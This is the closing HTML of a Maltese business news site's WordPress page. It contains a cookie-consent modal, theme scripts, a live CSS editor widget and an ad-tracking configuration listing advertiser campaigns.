<div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Strictly Necessary Cookies</span>
<div class="moove-gdpr-tab-main-content">
<p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
<div class="moove-gdpr-status-bar ">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">    
<span class="gdpr-sr-only">Enable or Disable Cookies</span>        
<input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
<div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
<p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #strict-necesarry-cookies -->
</div>
<!--  .moove-gdpr-tab-content -->
</div>
<!--  .main-modal-content -->
<div class="moove-gdpr-modal-footer-content">
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
</div>
<!--  .moove-gdpr-button-holder -->        </div>
<!--  .moove-gdpr-modal-footer-content -->
</div>
<!--  .moove-gdpr-modal-right-content -->
<div class="moove-clearfix"></div>
</div>
<!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://maltabusinessweekly.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://maltabusinessweekly.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<script src='https://stats.wp.com/e-202508.js' defer></script>
<script>
_stq = window._stq || [];
_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'159130352',post:'0',tz:'1',srv:'maltabusinessweekly.com'} ]);
_stq.push([ 'clickTrackerInit', '159130352', '0' ]);
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
<header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
</header>
<div class="tdw-content">
<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_67b74a112ecf5"></textarea>
<div id="td_live_css_uid_1_67b74a112ecf5" class="td-code-editor"></div>
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_67b74a112ecf5');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_67b74a112ecf5");
window.editor.$blockScrolling = Infinity;
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.getSession().setUseWrapMode(true);
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div>
</div>
<footer>
<a href="#" class="tdw-save-css">Save</a>
<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>
<div class="tdw-resize"></div>
</footer>
</div>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?action=advanced-ads-tracking-track"};var advads_gatracking_uids = {"1":""};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/maltabusinessweekly.com\/linkout\/"};var advads_gatracking_allads = {"1":{"27563":{"title":"Ad created on Thursday,  14 November, 2024 at 11:45 am 11:45 am","target":false},"18988":{"title":"JIM_leader_10MAY22","target":"https:\/\/jobsinmalta.com\/jobs?utm_source=malta_independent&utm_medium=paid_referral&utm_campaign=home_page_banner&utm_content=rebrand"},"18366":{"title":"Talexio_300x250_MAR2022","target":"https:\/\/talexio.com\/overview\/?utm_source=malta_bw&utm_medium=paid+referral&utm_campaign=home_page_banner&utm_content=display_hr_payroll_ats"},"7697":{"title":"jesmond_mizzi_lb_728x90","target":"http:\/\/www.jesmondmizzi.com\/en\/home.htm"},"10365":{"title":"VSM 02","target":"www.vso.org.mt"},"10194":{"title":"MFSA","target":"https:\/\/www.mfsa.mt\/consumers\/consumer-awareness-and-education\/investments\/investor-awareness\/"},"10192":{"title":"mfsa","target":"https:\/\/www.mfsa.mt\/consumers\/consumer-awareness-and-education\/investments\/investor-awareness\/"},"10191":{"title":"MFSA","target":false},"8937":{"title":"Talexio 320x100 benefit 5 (large mobile)","target":false},"8248":{"title":"Konnekt Updated Ads 320x100","target":false},"8247":{"title":"Konnekt Updated Ads 320x100","target":"https:\/\/hello.konnekt.com\/here-when-you-need-us\/?utm_source=BW&utm_medium=gdn&utm_campaign=aw_ex82_320x100"},"8246":{"title":"Konnekt Updated Ads 300x250","target":false},"8245":{"title":"Talexio Updated Adverts 728\u00d790","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex30"},"8244":{"title":"Talexio Updated Adverts 320\u00d7100","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex30"},"8243":{"title":"Talexio Updated Adverts 300\u00d7250","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex30"},"7701":{"title":"cc-rb","target":false},"7610":{"title":"JIM Updated Adverts 320x100","target":"https:\/\/jobsinmalta.com\/account\/register?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex51"},"7609":{"title":"JIM Updated Adverts 728x90","target":"https:\/\/jobsinmalta.com\/account\/register?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex51"},"7607":{"title":"PM Updated Adverts 728\u00d790","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex36"},"7606":{"title":"PM Updated Adverts 320\u00d7100","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex36"},"7605":{"title":"PM Updated Adverts 320\u00d7100","target":false},"7604":{"title":"PM Updated Adverts 300x250","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex36"},"7508":{"title":"JIM - Updated Ad 300x250","target":false},"7462":{"title":"PM - Updated Ad - 300x250","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex36"},"7288":{"title":"Konnekt Revive Test","target":false},"6188":{"title":"NAF - 320x50","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=320x50"},"6187":{"title":"NAF - 320x100","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=320x100"},"6185":{"title":"NAF - 300x250","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=300x250"},"4046":{"title":"PayrollMalta 320x100 large mobile","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner320x100&utm_campaign=AW_EX01#pricing"},"4044":{"title":"PayrollMalta 970x90","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner970x90&utm_campaign=AW_EX01#pricing"},"4043":{"title":"Payroll Malta 300x250 html5","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner300x250&utm_campaign=AW_EX01#pricing"},"3342":{"title":"VFF 728x90","target":"https:\/\/www.vallettafilmfestival.com\/?utm_source=businessmalta&utm_medium=banner&utm_campaign=VFF"},"3337":{"title":"VFF 300x250","target":"https:\/\/www.vallettafilmfestival.com\/?utm_source=businessmalta&utm_medium=banner&utm_campaign=VFF"},"3008":{"title":"blockchain summit 300x250","target":"https:\/\/maltablockchainsummit.com\/?utm_source=BusinessMalta&utm_medium=banner300x250"},"3004":{"title":"blockchain summit","target":"https:\/\/maltablockchainsummit.com\/?utm_source=BusinessMalta&utm_medium=banner728x90"},"3001":{"title":"Sigma 728x90","target":"https:\/\/sigma.com.mt\/?utm_source=BusinessMalta&utm_medium=banner728x90"},"2475":{"title":"Talexio 320x50 mobile only","target":false},"2397":{"title":"Konnekt finance mobile only 320x100","target":false},"2396":{"title":"Konnekt Finance 300x250","target":false},"2395":{"title":"Konnekt legal 300x250","target":false},"1859":{"title":"Konnekt 160x600 html5","target":"https:\/\/www.konnekt.com\/about?utm_source=bmnews&utm_medium=banner160x600&utm_campaign=AW_HR01#work-with-us"},"1852":{"title":"Konnekt work with us 728x90 html5","target":"https:\/\/www.konnekt.com\/about?utm_source=bmnews&utm_medium=banner728x90&utm_campaign=AW_HR01#work-with-us"},"1757":{"title":"Talexio 728x90 html5","target":"https:\/\/www.talexio.com\/?utm_source=bmnews&utm_medium=banner728x90&utm_campaign=AW_EX09"},"1753":{"title":"JIM 300x250 'browse 100s of jobs' html5 embed","target":"https:\/\/jobsinmalta.com\/jobs?utm_source=malta_independent&utm_medium=paid_referral&utm_campaign=home_page_banner&utm_content=rebrand"}}};var advads_gatracking_anonym = true;</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.8406779766083 seconds, on 20-02-25 16:28:17 --><!-- via php -->